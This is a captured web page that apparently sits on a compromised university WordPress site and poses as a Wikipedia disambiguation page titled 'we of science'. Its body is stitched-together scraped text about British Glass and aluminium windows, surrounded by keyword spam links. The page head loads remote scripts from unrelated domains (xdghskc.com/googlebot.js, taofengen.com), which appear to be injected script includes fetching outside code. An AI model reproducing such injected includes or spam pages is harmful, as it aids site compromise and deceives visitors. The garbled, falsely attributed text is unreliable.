

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/includes/science/?826637-1.html
body_size: 17816
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>we of science - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">we of science</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">we of science</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>we of science“Historically, reducing emissions has simply meant financial penalties for industry – which creates conflict between government and business. But British Glass firmly believed that sectors which took advantage of this opportunity to influence government strategy stood to reduce costs, develop resilience on energy pricing and gain a competitive edge over businesses that didn’t become green economy leaders.

To complete the stylish extension, a number of the property’s existing hardwood windows have also been sympathetically replaced. Tasked with identifying a system that could match the visual appeal of the original wooden frames whilst offering improved quality, usability and security, the Dortech team took the innovative step of suggesting a change to aluminium. After reviewing alternative products on the market, Senior’s high quality PURe® aluminium windows were found to significantly outperform cheaper aluminium systems and offer the perfect solution in terms of both performance and aesthetics.
Replacing hardwood windows with aluminium took careful consideration, but the PURe® System looks fantastic and from a performance perspective, it has considerably surpassed my expectations. In fact we now intend to replace all of the windows in the house with PURe® windows!”


British Glass is calling for seminar presentations, based on practical examples of large manufacturing businesses securing funding for improvement in energy efficiency and carbon reduction, for a one-day glass industry event in November 2017. 
</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?388502-1.html'>cool science lab</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?922334-1.html'>pragmatic science</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?265705-1.html'>university of texas health science center houston</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?527646-1.html'>life science stocks</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?603718-1.html'>science magazine</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?829129-1.html'>objectivity in social science weber</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?5829110-1.html'>weird science video</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?808357-1.html'>management sciences for health wiki</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>